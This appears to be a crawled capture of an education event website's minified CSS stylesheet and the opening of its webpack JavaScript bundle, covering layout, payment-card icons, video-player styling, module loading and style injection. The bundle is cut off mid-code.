btn-submit-loading-animate{0%{opacity:.4}20%{opacity:.4}50%{opacity:1}to{opacity:.4}}.form-overlay{background:rgba(0,0,0,.5);position:fixed;top:0;left:0;right:0;bottom:0;z-index:500}.form-overlay .loader{opacity:1}.form-overlay .loader>div{width:12px;height:12px;margin:5px}body.no-scroll{overflow:hidden}.bd-navbar{background-color:#fff;color:#212529;box-shadow:0 1px 6px 0 rgba(0,0,0,.06);padding-top:8px;padding-bottom:8px}.bd-navbar .nav-link{color:#212529;letter-spacing:1px}.bd-navbar .nav-link:hover{color:#566abe}@media (min-width:768px){.bd-navbar{padding-top:16px;padding-bottom:16px}}.bd-login-container{padding-top:60px;padding-bottom:60px}.search-filter-container ul{padding:0;margin:0}.search-filter-container li{display:block}.search-filter-container .accordion-item{border-top:1px solid #ccc}.search-filter-container .accordion-header{display:flex;justify-content:space-between;align-items:center;padding:10px 0}.search-filter-container .accordion-header .accordion-header-text{font-size:16px;font-weight:700;margin-bottom:0}.search-filter-container .accordion-content{margin-bottom:20px}.search-filter-container .accordion-content .filter-item{padding:4px 0}.page-wrapper{padding-top:4.8rem;padding-bottom:4.8rem}.media-image{width:260px;height:145px;background-color:#afbbc7}.section+.section{margin-top:4.8rem}.section-title{margin-bottom:1.6rem}.course-container{position:relative}.course-grid{display:grid;grid-auto-columns:-webkit-max-content;grid-auto-columns:max-content;grid-auto-flow:column;grid-gap:1.6rem;grid-auto-columns:65%;overflow:auto;overflow-y:hidden;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;scroll-snap-stop:always;overflow-x:hidden;touch-action:manipulation;-webkit-overflow-scrolling:touch}@media screen and (min-width:37.56em){.course-grid{grid-auto-columns:calc((100% - 1.6rem)/2)}}@media screen and (min-width:43.81em){.course-grid{grid-auto-columns:calc((100% - 3.2rem)/3)}}@media screen and (min-width:61.31em){.course-grid{grid-auto-columns:calc((100% - 4.8rem)/4)}}@media screen and (min-width:75.06em){.course-grid{grid-auto-columns:calc((100% - 6.4rem)/5)}}.course-image{display:block;background-color:#afbbc7}.course-image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.btn-icon{min-width:auto;padding:.75rem}.btn-course{position:absolute;transform:translateY(-50%);top:50%;background-color:#fff;border:none;box-shadow:0 2px 4px rgba(0,0,0,.08),0 4px 12px rgba(0,0,0,.08)}.btn-icon-round{border-radius:50%}.btn-course-next{right:-1.6rem}.course-section{margin-bottom:35px}.course-section h2{font-size:28px;font-weight:700;margin-bottom:10px}.pay-cards{display:inline-block;height:30px;width:45px}.pay .visa{background:url([data-uri]) no-repeat 50%/60px}.pay .mastercard{background:url([data-uri]) no-repeat 50%/36px}.pay .jcb{background:url([data-uri]) no-repeat 50%/74px}.pay .unionpay{background:url([data-uri]) no-repeat 50%/43px}.pay .amex{background:url([data-uri]) no-repeat 50%/27px}.summary-row-total{margin-bottom:24px;padding:18px 0;border-bottom:1px solid #dfe5eb;border-top:1px solid #dfe5eb}.payment-options-item{border:1px solid transparent}.payment-options-item.active{border-color:#566abe}.payment-options-item .payment-options-content{display:block}.credit-card-form-header{width:100%;height:25px;background:url(/images/us-available-brands.svg?e26861f6d1bc60e37bd64e172344a89f) no-repeat;background-size:auto 100%}.banking-method-item{position:relative;float:left;width:162px;height:46px;margin-right:10px;margin-bottom:12px;line-height:46px;text-align:center;cursor:pointer;border:1px solid #ddd}.banking-method-item img{vertical-align:top}#topbar{background-color:#5469bc;background-image:linear-gradient(90deg,#51a6e9,#5469bc)}#topbar,#topbar .nav-link{color:#fff}.page-banner{background-color:rgba(84,105,188,.5);background-image:url(/images/top-banner.jpg?30aaa11136277ada1bf764d2f48f7239);background-repeat:no-repeat;background-size:cover;background-position:50%;height:190px}.page-title,.regis-title{padding-left:50px;border-bottom:4px solid #566abe;color:#566abe;position:relative;height:50px;padding-top:4px;margin-left:15px}.page-title:before,.regis-title:before{content:"";position:absolute;background-image:url(/images/page-title.svg?1177e6b…);background-repeat:no-repeat;left:0;top:4px;height:50px;width:58px;margin-left:-20px}.page-title h4,.regis-title h4{font-weight:700}.regis-container{color:#5469bc}.regis-container .label{font-weight:700}.bd-navbar-nav .nav .home .nav-text{display:none}.bd-navbar-nav .nav-item.search .form-control{border-radius:20px}.nav-sub-link{letter-spacing:1px}.mobile-header-button{display:none}.mobile-header-icon{width:24px;height:24px}.mobile-header-icon svg{vertical-align:top}@media (max-width:991px){.bd-navbar-nav{position:fixed;top:0;left:0;background-color:#fff;box-shadow:0 1px 2px 0 rgba(60,64,67,.3),0 2px 6px 2px rgba(60,64,67,.15);width:268px;height:100vh;overflow-x:hidden;overflow-y:auto;z-index:300;transition:transform .2s cubic-bezier(.4,0,.2,1);transform:translate3d(-280px,0,0)}.bd-navbar-nav .nav{flex-direction:column}.bd-navbar-nav .nav .home i{display:none}.bd-navbar-nav .nav .home .nav-text{display:block}.bd-navbar-left{display:flex;align-items:center;justify-content:space-between;width:100%}.mobile-header-button{display:flex;width:56px;height:100%;align-items:center;justify-content:center;background:none;border:none;cursor:pointer;margin-left:12px}}.post{background-color:#fff}.post.post-vertical{display:block;width:100%}.post.post-vertical .post-image{width:100%;max-width:inherit;display:block}.post.post-vertical .post-body{flex:unset;text-align:left}.post.post-vertical .post-title{-webkit-line-clamp:3;height:72px}.post .post-title{font-size:20px;font-weight:700;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden}.post .post-image{display:flex}.post .figure,.post .post-figure{width:100%;background-color:#afbbc7;height:0;padding-top:56.25%;position:relative;overflow:hidden;display:block}.post .figure img,.post .post-figure img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.post .post-disc{text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}.post .post-body{flex:1 1 auto}.post-filter .post-title{font-size:14px;-webkit-line-clamp:3}@media (min-width:768px){.post{display:flex;transition:transform .1s ease-in-out;box-shadow:0 1px 3px 0 rgba(0,0,0,.12),0 -1px 3px 0 rgba(0,0,0,.08)}.post:hover{box-shadow:0 6px 12px 0 rgba(0,0,0,.12),0 -1px 2px 0 rgba(0,0,0,.08);transform:translateY(-2px)}.post .post-image{width:66%;max-width:370px}.post .post-main{display:flex;flex-direction:column;flex:1}.post-row-2 .post .post-image{width:66%;max-width:246px}.post-row-2 .post .post-title{-webkit-line-clamp:3}.post-filter .post-disc,.post-row-2 .post .post-disc{display:none}.post-filter .post-image{width:56%;max-width:200px}.post-filter .post-title{font-size:16px;-webkit-line-clamp:2}.post-featured .post-image{max-width:230px}.post-featured .post-title{font-size:16px;-webkit-line-clamp:3}.post-speaker{text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden}}.sidebar-filter{background-color:#5469bc;background-image:linear-gradient(90deg,#6f85da,#51a6e9);color:#fff;padding:6px 12px;display:none;margin-bottom:15px}.filter-panel--heading{display:none}@media (min-width:768px){.sidebar-filter{display:block;margin-bottom:0}.filter-panel--heading{display:block}}.sidebar-filter-header{padding:6px 0;font-weight:700;border-bottom:1px solid #fff}.sidebar-filter-label{font-size:12px;margin-bottom:3px}.sidebar-filter-item{padding:6px 0}.sidebar-filter-item+.sidebar-filter-item{border-top:1px solid #fff;padding-top:6px;margin-top:6px}hr{border-width:0;height:2px;background-color:#5469bc}.post-recommend{padding-top:2.8rem;background-color:#596cbb;position:relative;overflow:hidden}.post-recommend h1{margin-bottom:1rem;color:#fff}.post-recommend .post{border-width:0}.post-recommend .swiper-button-next,.post-recommend .swiper-button-prev{background-color:rgba(0,0,0,.1);color:#fff;width:50px;height:50px;display:none;border-radius:50%;margin-top:-50px}.post-recommend .swiper-button-next:after,.post-recommend .swiper-button-prev:after{font-size:18px}.post-recommend .swiper-button-next:hover,.post-recommend .swiper-button-prev:hover{background-color:rgba(0,0,0,.3)}.post-recommend .swiper-button-prev{left:-50px}.post-recommend .swiper-button-next{right:-50px}.post-recommend-swiper{padding-top:.8rem;padding-bottom:4.8rem;overflow:inherit}.post-recommend-swiper .swiper-inner{overflow:hidden}.post-recommend-swiper .swiper-slide{width:85%;margin-right:30px}.post-recommend-swiper .swiper-slide:last-child{margin-right:0}.post-recommend-swiper .swiper-pagination-bullets{bottom:25px}.post-recommend-swiper .swiper-pagination-bullet{background:#fff;opacity:.4;border-radius:1px}.post-recommend-swiper .swiper-pagination-bullet-active{opacity:1}@media (max-width:767.9px){.card-swiper-wrap{overflow:hidden;margin-left:-15px;margin-right:-15px}.card-swiper-wrap .card-swiper{display:flex;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;padding-bottom:20px;margin:0 0 -20px;padding-left:7px;padding-right:7px}.card-swiper-wrap .card-swiper .card-swiper-item{flex:0 0 calc(89.6% + 14.336px);max-width:calc(89.6% + 14.336px);padding-left:8px;padding-right:8px}.card-swiper-wrap .card-swiper .card-swiper-item .post .post-title{font-size:13px}.card-swiper-wrap .card-swiper .card-swiper-item .post .post-body{padding:.5rem 0 0!important}}@media (min-width:768px){.post-recommend{padding-top:3.8rem}.post-recommend .swiper-button-next,.post-recommend .swiper-button-prev{display:flex}.post-recommend .swiper-button-next.swiper-button-disabled,.post-recommend .swiper-button-prev.swiper-button-disabled{opacity:0}.post-recommend-swiper{overflow:hidden}.post-recommend-swiper .swiper-slide{width:25%}.post-recommend-swiper .swiper-pagination-bullet{width:16px;height:4px}}.bg-gray{background:#e3e3e3}.register-banner img{width:100%}#follow-us,#highlight-speakers,#workshop-highlight{background:#fafafa}#sponsors{color:#566abe;position:relative}.speaker-avatar{background-color:#e3e3e3;position:relative;overflow:hidden}.speaker-avatar img{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%}.speaker-item{background-color:#fff}.speaker-item:hover{box-shadow:0 7px 17px -8px rgba(0,0,0,.1)}@media (min-width:961px){.speaker-item:hover{box-shadow:0 7px 17px -8px rgba(0,0,0,.1)}.speaker-avatar img{transition:transform .2s}.speaker-avatar:hover img{transform:scale(1.1)}}.speaker-name{padding:15px}#counter{background-color:#51a6e9;background-image:linear-gradient(0deg,#51a6e9,#5469bc);color:#fff}.carousel-topbanner .carousel-image-wrap{position:relative;padding-bottom:75%;height:0;overflow:hidden;width:100%;display:block}.carousel-topbanner .carousel-image{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;-o-object-fit:cover;object-fit:cover}@media (min-width:961px){.carousel-topbanner .carousel-image-wrap{padding-bottom:30.3571%}}.sponsor-bg{background-image:url(/images/sponsor-bg.jpg?96f533ab51b828e6fb15b8b9a0d06d8b);background-position:50%;background-size:cover;background-repeat:no-repeat}.follow-row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.follow-row .follow-item{position:relative;padding-right:15px;padding-left:15px;flex:0 0 auto;max-width:100%;width:72px;height:72px;background-color:#bcbabb;border-radius:50%;margin:8px}.social-facebook{background-color:#fff!important;background-image:url(/images/facebook-1.png?d36130ce216f6cbabfbdb5eff8113b6e);background-repeat:no-repeat;background-size:cover}.social-facebook:hover{background-image:url(/images/facebook-hover.png?9c129634ee52e75b2cdaf7902f3c15b3)}.social-ig{background-image:url(/images/ig-1.png?b113ecd8a9b37ee95116a2dbc75431bb);background-repeat:no-repeat;background-size:cover}.social-ig:hover{background-image:url(/images/ig-hover.png?46194fc614e53b6d8bffbfc16f9d880e)}.social-line{background-image:url(/images/line-1.png?aa55f126b952ba2d2ac8504ef19f9251);background-repeat:no-repeat;background-size:cover}.social-line:hover{background-image:url(/images/line-hover.png?5cf44a415db71f937ea874f6f762279a)}.social-twitter{background-image:url(/images/Twitter-hover.png?13339aa5e68665d957fc978526b80fee);background-repeat:no-repeat;background-size:cover}.social-twitter:hover{background-image:url(/images/Twitter-1.png?82b0d7a1ce45d2eb5018f0189057282d)}.social-youtube{background-image:url(/images/youtube-1.png?73fb66c4cb7a0ee65e1655ae3085164f);background-repeat:no-repeat;background-size:cover}.social-youtube:hover{background-image:url(/images/youtube-hover.png?2e3a9b26647839ea21abc8268fbd849e)}.sponser-title{font-weight:700;letter-spacing:1px}.sponser-items{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.sponser-item{width:72px;height:72px;margin:8px}.sponser-grid{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.sponser-grid .sponser-col{position:relative;padding-right:15px;padding-left:15px;flex:0 0 auto;max-width:100%;margin-bottom:15px}@media (min-width:961px){.sponser-grid{margin-right:-50px;margin-left:-50px}.sponser-grid .sponser-col{padding-right:50px;padding-left:50px}}.page-footer{background-color:#566abe;min-height:30px}.c-sliding-pagination__list{display:flex}.c-sliding-pagination__list a{display:block;padding:.375rem .75rem;min-width:40px;font-size:1rem;text-align:center;margin:0 5px;line-height:1.6;background-color:#bcbabb;border:1px solid #bcbabb;color:#fff}.c-sliding-pagination__list a:hover{text-decoration:none;cursor:pointer}.c-sliding-pagination__list .c-sliding-pagination__list-element--active a{background-color:#5469bc;border-color:#5469bc}.c-sliding-pagination__list .c-sliding-pagination__list-element--disabled a{background-color:transparent;border-color:transparent;opacity:.5;color:#000}@media (min-width:961px){.bd-navbar-container{min-height:105.59px}}.banner-image{width:100%}.profile-sponsor .sponsor-image{max-width:230px}.profile-sponsor .sponsor-name{color:#214368;font-size:20px}.profile-sponsor .profile-sponsor-content{background-color:#ecefff}.video-wrap{position:relative}.video-wrap:hover .video-control{background-color:rgba(0,0,0,.4)}.video-control{cursor:pointer;height:100%;left:0;position:absolute;top:0;width:100%}.video-control-play{background-color:transparent;background-image:url([data-uri]);background-repeat:no-repeat;border:0;bottom:0;height:96px;left:0;margin:auto;right:0;top:0;width:96px;position:absolute}.video-thumbnail{cursor:pointer;left:0;position:absolute;top:0}.video-thumbnail,.video-thumbnail img{height:100%;width:100%}.video-duplicate,.video-error,.video-loading,.video-player{height:100%;left:0;position:absolute;top:0;width:100%;color:#fff}.video-loading{background-color:rgba(0,0,0,.4)}.video-error{background-color:#000}.video-footer{padding:8px}.video-progress{background:#aab2d8;height:10px;border-radius:0;position:relative}.video-progress .progress-bar{background-color:#3a66d1;transition:unset}.video-progress-passcriteria{position:relative;width:100%;height:10px;top:-10px}.video-progress-passcriteria-dot{position:absolute;width:3px;height:10px;margin-left:-2px;top:0;background:#ffed4a;box-shadow:0 0 3px rgba(0,0,0,.06)}.video-progress-success{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;position:absolute;left:0;top:0;height:100%;background:rgba(0,0,0,.2)}.video-progress-passcriteria-text{position:absolute;left:50%;white-space:nowrap;transform:translateX(-50%);background:#ffed4a;border-radius:2px;line-height:17px;padding:0 8px;top:-22px;box-shadow:0 1px 3px rgba(0,0,0,.3);color:#000;font-weight:700;font-size:13px}.video-progress-passcriteria-text:before{content:"";position:absolute;transform:translateX(-50%);top:100%;left:50%;width:0;height:0;border-top:4px solid #ffed4a;border-left:4px solid transparent;border-right:4px solid transparent}.video-progress-bar{position:absolute;width:100%;height:10px;top:20px;z-index:1}.video-progress-bar:hover{cursor:pointer}.video-progress-bar:hover .video-progress-bar--pointer{display:block}.video-progress-bar .video-progress-bar--pointer{display:none;position:absolute;top:-22px;background-color:#fff;padding:0 4px;color:#000;font-size:1em;line-height:17px;pointer-events:none;transform:translateX(-50%)}.video-progress-bar .video-progress-bar--pointer:after{border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid #fff;bottom:-.3em;content:"";left:50%;margin-left:-.3em;position:absolute}.vp-controls .btn-play{position:relative;border-radius:0;background:#3a66d1;color:#fff}.vp-controls .btn-play.hover,.vp-controls .btn-play:hover{color:#fff;background-color:#2b55b9;border-color:#2950af}.vp-controls .btn-play.focus,.vp-controls .btn-play:focus{box-shadow:0 0 0 .2rem rgba(58,102,209,.5)}.vp-controls .btn-play.active,.vp-controls .btn-play:active{color:#fff;background-color:#2950af;border-color:#264ba5}.vp-controls .fullscreen-icon svg,.vp-controls .pause-icon svg,.vp-controls .play-icon svg,.vp-controls .unfullscreen-icon svg{width:20px;height:20px;fill:currentColor}.review-comment{margin-bottom:15px}.review-comment-bubble{background-color:#f5f5f5;border-radius:4px;padding:8px}@media (min-width:768px){.review-comment{display:flex;margin-bottom:0}.review-comment+.review-comment{border-top:1px solid #ecefff}.review-comment-left{width:25%;padding:40px 15px 20px 20px;vertical-align:top}.review-comment-right{width:75%;display:inline-block;padding:20px 20px 20px 15px}.review-comment-comport{border-bottom:1px solid #ecefff}.review-comment-bubble{border-radius:15px;padding:30px}}.review-comment-bodyTitle{position:relative}.review-comment-bodyTitle h3{font-size:18px;font-weight:700}.review-comment-bodyText{font-size:14px;line-height:21px;position:relative}.review-comment-leftHeader{display:flex}.review-comment-leftScore{font-size:36px;min-width:10%;vertical-align:bottom}.review-comment-leftScoreText{font-size:16px;padding:10px;margin-top:10px;height:auto;vertical-align:bottom}.review-comment-leftScore,.review-comment-leftScoreText{color:#566abe;font-weight:700}.review-comment-comport .form-control{border-color:rgba(0,0,0,.1);background-color:rgba(0,0,0,.05)}.review-comment-comport .form-control:focus{background-color:#fff}.rangestart{display:flex}.rangestart-item{background:url([data-uri]) no-repeat 0;height:30px;width:50px}.rangestart-item.active{background:url([data-uri]) no-repeat 0}.review-comment-comport-overlay{align-items:center;background-color:rgba(0,0,0,.65);bottom:0;flex-direction:column;left:0;-webkit-overflow-scrolling:touch;overflow-y:auto;position:fixed;right:0;top:0;z-index:100;justify-content:space-around}.review-comment-comport-overlay .review-comment{align-items:stretch;display:flex;flex-direction:column;position:relative;justify-content:center;margin:20px;max-height:calc(100% - 40px);height:100%;z-index:1}.review-comment-comport-overlay .review-comment-bubble{border-radius:12px}.review-comment-comport-overlay .review-comment-comport-back{position:fixed;right:0;bottom:0;top:0}.review-comment-link{text-decoration:underline}.vp-container.fullscreen{display:flex;flex-direction:column}.vp-container.fullscreen .video-wrap{flex:1 1 auto;padding-top:0;display:flex}.vp-container.fullscreen .video-player>div,.vp-container.fullscreen .video-player>div>iframe{height:100%!important}.vp-container.fullscreen .video-footer{flex:0 0 auto;background-color:#ecefff}.vp-container.fullscreen .video-thumbnail-wrap{height:100%;width:100%;display:flex;justify-content:center;align-items:center}.table-download{color:#566abe}.table-download tr:first-child td{border-top-width:0}.table-download td{border-top-color:#566abe}.post-meta{min-height:25px}.badge-online{background-color:#224368;color:#fff;padding-right:8px;padding-left:8px;text-transform:capitalize}.post--content img{width:100%;height:auto}.post--content ol,.post--content ul{display:block;-webkit-margin-before:1em;margin-block-start:1em;-webkit-margin-after:1em;margin-block-end:1em;-webkit-margin-start:0;margin-inline-start:0;-webkit-margin-end:0;margin-inline-end:0;-webkit-padding-start:40px;padding-inline-start:40px}.post--content ol li,.post--content ul li{display:list-item}.post--content ol{list-style-type:decimal}.post--content ol li{list-style:decimal}.post--content ul{list-style-type:disc}.post--content ul li{list-style:disc}
/*# sourceMappingURL=app.css.map*/

--- FILE ---
content_type: application/x-javascript
request_url: https://educa2020.educathai.com/js/app.js
body_size: 156062
content:
/*! For license information please see app.js.LICENSE.txt */
!function(e){function t(t){for(var n,i,o=t[0],a=t[1],s=0,c=[];s<o.length;s++)i=o[s],Object.prototype.hasOwnProperty.call(r,i)&&r[i]&&c.push(r[i][0]),r[i]=0;for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(e[n]=a[n]);for(l&&l(t);c.length;)c.shift()()}var n={},r={0:0};function i(t){if(n[t])return n[t].exports;var r=n[t]={i:t,l:!1,exports:{}};return e[t].call(r.exports,r,r.exports,i),r.l=!0,r.exports}i.e=function(e){var t=[],n=r[e];if(0!==n)if(n)t.push(n[2]);else{var o=new Promise((function(t,i){n=r[e]=[t,i]}));t.push(n[2]=o);var a,s=document.createElement("script");s.charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.src=function(e){return i.p+"js/chunks/"+({}[e]||e)+".js"}(e);var l=new Error;a=function(t){s.onerror=s.onload=null,clearTimeout(c);var n=r[e];if(0!==n){if(n){var i=t&&("load"===t.type?"missing":t.type),o=t&&t.target&&t.target.src;l.message="Loading chunk "+e+" failed.\n("+i+": "+o+")",l.name="ChunkLoadError",l.type=i,l.request=o,n[1](l)}r[e]=void 0}};var c=setTimeout((function(){a({type:"timeout",target:s})}),12e4);s.onerror=s.onload=a,document.head.appendChild(s)}return Promise.all(t)},i.m=e,i.c=n,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)i.d(n,r,function(t){return e[t]}.bind(null,r));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="/",i.oe=function(e){throw console.error(e),e};var o=window.webpackJsonp=window.webpackJsonp||[],a=o.push.bind(o);o.push=t,o=o.slice();for(var s=0;s<o.length;s++)t(o[s]);var l=a;i(i.s=48)}([function(e,t,n){"use strict";function r(e,t,n,r,i,o,a,s){var l,c="function"==typeof e?e.options:e;if(t&&(c.render=t,c.staticRenderFns=n,c._compiled=!0),r&&(c.functional=!0),o&&(c._scopeId="data-v-"+o),a?(l=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),i&&i.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(a)},c._ssrRegister=l):i&&(l=s?function(){i.call(this,(c.functional?this.parent:this).$root.$options.shadowRoot)}:i),l)if(c.functional){c._injectStyles=l;var u=c.render;c.render=function(e,t){return l.call(t),u(e,t)}}else{var f=c.beforeCreate;c.beforeCreate=f?[].concat(f,l):[l]}return{exports:e,options:c}}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";var r=n(29),i=Object.prototype.toString;function o(e){return"[object Array]"===i.call(e)}function a(e){return void 0===e}function s(e){return null!==e&&"object"==typeof e}function l(e){return"[object Function]"===i.call(e)}function c(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),o(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.call(null,e[i],i,e)}e.exports={isArray:o,isArrayBuffer:function(e){return"[object ArrayBuffer]"===i.call(e)},isBuffer:function(e){return null!==e&&!a(e)&&null!==e.constructor&&!a(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:s,isUndefined:a,isDate:function(e){return"[object Date]"===i.call(e)},isFile:function(e){return"[object File]"===i.call(e)},isBlob:function(e){return"[object Blob]"===i.call(e)},isFunction:l,isStream:function(e){return s(e)&&l(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:c,merge:function e(){var t={};function n(n,r){"object"==typeof t[r]&&"object"==typeof n?t[r]=e(t[r],n):t[r]=n}for(var r=0,i=arguments.length;r<i;r++)c(arguments[r],n);return t},deepMerge:function e(){var t={};function n(n,r){"object"==typeof t[r]&&"object"==typeof n?t[r]=e(t[r],n):t[r]="object"==typeof n?e({},n):n}for(var r=0,i=arguments.length;r<i;r++)c(arguments[r],n);return t},extend:function(e,t,n){return c(t,(function(t,i){e[i]=n&&"function"==typeof t?r(t,n):t})),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},,function(e,t){e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n=function(e,t){var n=e[1]||"",r=e[3];if(!r)return n;if(t&&"function"==typeof btoa){var i=(a=r,"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(a))))+" */"),o=r.sources.map((function(e){return"/*# sourceURL="+r.sourceRoot+e+" */"}));return[n].concat(o).concat([i]).join("\n")}var a;return[n].join("\n")}(t,e);return t[2]?"@media "+t[2]+"{"+n+"}":n})).join("")},t.i=function(e,n){"string"==typeof e&&(e=[[null,e,""]]);for(var r={},i=0;i<this.length;i++){var o=this[i][0];"number"==typeof o&&(r[o]=!0)}for(i=0;i<e.length;i++){var a=e[i];"number"==typeof a[0]&&r[a[0]]||(n&&!a[2]?a[2]=n:n&&(a[2]="("+a[2]+") and ("+n+")"),t.push(a))}},t}},function(e,t,n){var r,i,o={},a=(r=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===i&&(i=r.apply(this,arguments)),i}),s=function(e,t){return t?t.querySelector(e):document.querySelector(e)},l=function(e){var t={};return function(e,n){if("function"==typeof e)return e();if(void 0===t[e]){var r=s.call(this,e,n);if(window.HTMLIFrameElement&&r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(e){r=null}t[e]=r}return t[e]}}(),c=null,u=0,f=[],d=n(77);function p(e,t){for(var n=0;n<e.length;n++){var r=e[n],i=o[r.id];if(i){i.refs++;for(var a=0;a<i.parts.length;a++)i.parts[a](r.parts[a]);for(;a<r.parts.length;a++)i.parts.push(y(r.parts[a],t))}else{var s=[];for(a=0;a<r.parts.length;a++)s.push(y(r.parts[a],t));o[r.id]={id:r.id,refs:1,parts:s}}}}function h(e,t){for(var n=[],r={},i=0;i<e.length;i++){var o=e[i],a=t.base?o[0]+t.base:o[0],s={css:o[1],media:o[2],sourceMap:o[3]};r[a]?r[a].parts.push(s):n.push(r[a]={id:a,parts:[s]})}return n}function m(e,t){var n=l(e.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=f[f.length-1];if("top"===e.insertAt)r?r.nextSibling?n.insertBefore(t,r.nextSibling):n.appendChild(t):n.insertBefore(t,n.firstChild),f.push(t);else if("bottom"===e.insertAt)n.appendChild(t);else{if("object"!=typeof e.insertAt||!e.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var i=l(e.insertAt.before,n);n.insertBefore(t,i)}}function v(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e);var t=f.indexOf(e);t>=0&&f.splice(t,1)}function g(e){var t=document.createElement("style");if(void 0===e.attrs.type&&(e.attrs.type="text/css"),void 0===e.attrs.nonce){var r=function(){0;return n.nc}();r&&(e.attrs.nonce=r)}return b(t,e.attrs),m(e,t),t}function b(e,t){Object.keys(t).forEach((function(n){e.setAttribute(n,t[n])}))}function y(e,t){var n,r,i,o;if(t.transform&&e.css){if(!(o="function"==typeof t.transform?t.transform(e.css):t.transform.default(e.css)))return function(){};e.css=o}if(t.singleton){var a=u++;n=c||(c=g(t)),r=x.bind(null,n,a,!1),i=x.bind(null,n,a,!0)}else e.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=function(e){var t=document.createElement("link");return void 0===e.attrs.type&&(e.attrs.type="text/css"),e.attrs.rel="stylesheet",b(t,e.attrs),m(e,t),t}(t),r=k.bind(null,n,t),i=function(){v(n),n.href&&URL.revokeObjectURL(n.href)}):(n=g(t),r=C.bind(null,n),i=function(){v(n)});return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else i()}}e.exports=function(e,t){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(t=t||{}).attrs="object"==typeof t.attrs?t.attrs:{},t.singleton||"boolean"==typeof t.singleton||(t.singleton=a()),t.insertInto||(t.insertInto="head"),t.insertAt||(t.insertAt="bottom");var n=h(e,t);return p(n,t),function(e){for(var r=[],i=0;i<n.length;i++){var a=n[i];(s=o[a.id]).refs--,r.push(s)}e&&p(h(e,t),t);for(i=0;i<r.length;i++){var s;if(0===(s=r[i]).refs){for(var l=0;l<s.parts.length;l++)s.parts[l]();delete o[s.id]}}}};var _,w=(_=[],function(e,t){return _[e]=t,_.filter(Boolean).join("\n")});function x(e,t,n,r){var i=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=w(t,i);else{var o=document.createTextNode(i),a=e.childNodes;a[t]&&e.removeChild(a[t]),a.length?e.insertBefore(o,a[t]):e.appendChild(o)}}function C(e,t){var n=t.css,r=t.media;if(r&&e.setAttribute("media",r),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}function k(e,t,n){var r=n.css,i=n.sourceMap,o=void 0===t.convertToAbsoluteUrls&&i;(t.convertToAbsoluteUrls||o)&&(r=d(r)),i&&(r+="\n/*# 